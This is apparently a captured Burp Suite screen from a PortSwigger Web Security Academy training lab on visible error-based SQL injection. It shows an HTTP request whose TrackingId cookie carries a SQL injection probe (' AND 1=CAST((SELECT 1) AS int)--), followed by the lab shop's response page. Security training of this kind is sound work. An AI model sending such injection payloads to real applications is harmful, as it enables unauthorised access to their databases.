 Send Cancel Burp AI Target: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
3 Cookie: TrackingId=Xlyq5qjnti8UuPfM' AND 1=CAST((SELECT 1) AS int)--; session=Eyvf6LdMVJyZohe3uPysoMVyCv5bY3IY
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Visible error-based SQL injection
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
Six Pack Beer Belt ZZZZZZ Bed - Your New Home Office Cheshire Cat Grin Giant Pillow Thing
$3.03 $16.09 $94.18 $32.30
View details View details View details View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions